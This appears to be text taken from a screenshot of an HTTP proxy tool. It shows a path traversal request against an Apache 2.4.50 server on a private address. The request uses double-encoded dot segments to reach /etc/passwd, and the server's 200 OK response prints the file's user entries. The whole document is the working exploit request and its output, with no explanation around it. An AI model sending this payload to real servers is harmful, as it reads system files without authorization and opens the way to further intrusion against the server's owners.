 Request
Raw Headers Hex
GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 May 2022 12:46:18 GMT
Server: Apache/2.4.50 (Unix)
Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
ETag: "39e-5cceec7356000"
Accept-Ranges: bytes
Content-Length: 926
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin